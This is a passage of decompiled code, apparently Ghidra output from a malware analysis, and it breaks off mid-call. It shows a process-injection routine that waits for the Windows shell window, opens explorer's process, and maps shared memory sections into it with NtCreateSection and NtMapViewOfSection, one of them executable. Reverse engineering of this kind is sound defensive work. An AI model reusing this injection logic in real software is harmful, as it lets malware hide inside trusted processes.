 if (in_GS != 0) {
iStack_38 = 1;
}
while (pHStack_60 = (*api_struct->GetShellWindow)(), pHStack_60 == (HWND)0x0) {
(*(code *)api_struct->Sleep)(1000);
}
pvStack_64 = (HANDLE)0x0;
(*(code *)api_struct->GetWindowThreadProcessId)(pHStack_60,&pvStack_64);
if (pvStack_64 != (HANDLE)0x0) {
_Stack_34.UniqueProcess = pvStack_64;
_Stack_34.UniqueThread = (HANDLE)0x0;
(*(code *)api_struct->RtlZeroMemory)((char)&_Stack_2c,0x18);
_Stack_2c.Length = 0x18;
NVar2 = (*api_struct->NtOpenProcess)(&pvStack_14,0x40,&_Stack_2c,&_Stack_34);
if ((NVar2 == 0) &&
(iVar3 = (*(code *)api_struct->NtDuplicateObject)
(pvStack_14,0xffffffff,0xffffffff,&pvStack_10,0,0,2), iVar3 == 0)) {
iStack_c = 0;
uStack_50 = 0;
iStack_54 = 0x5000;
iVar3 = (*(code *)api_struct->NtCreateSection)(&uStack_58,6,0,&iStack_54,4,0,0);
if (iVar3 == 0) {
iStack_3c = iStack_54;
pWStack_48 = (LPWSTR)0x0;
iVar3 = (*(code *)api_struct->NtMapViewOfSection)
(uStack_58,0xffffffff,&pWStack_48,0,0,0,&iStack_3c,1,0,4);
if (iVar3 == 0) {
pvStack_40 = (PVOID)0x0;
iVar3 = (*(code *)api_struct->NtMapViewOfSection)
(uStack_58,pvStack_10,&pvStack_40,0,0,0,&iStack_3c,1,0,4);
pWVar1 = pWStack_48;
if (iVar3 == 0) {
(*api_struct->GetModuleFileNameW)((HMODULE)0x0,pWStack_48,0x104);
*(undefined4 *)(pWVar1 + 0x104) = _param_4;
iStack_c = iStack_c + 1;
}
}
}
iStack_54 = _param_3 + 0x10000;
uStack_50 = 0;
iVar3 = (*(code *)api_struct->NtCreateSection)(&uStack_5c,0xe,0,&iStack_54,0x40,0x8000000,0);
if ((iVar3 == 0) && (iStack_c != 0)) {
iStack_3c = iStack_54;
iStack_4c = 0;
iVar3 = (*(code *)api_struct->NtMapViewOfSection)
(uStack_5c,0xffffffff,&iStack_4c,0,0,0,&iStack_3c,1,0,4);
if (iVar3 == 0) {
iStack_44 = 0;
iVar3 = (*(code *)api_struct->NtMapViewOfSection)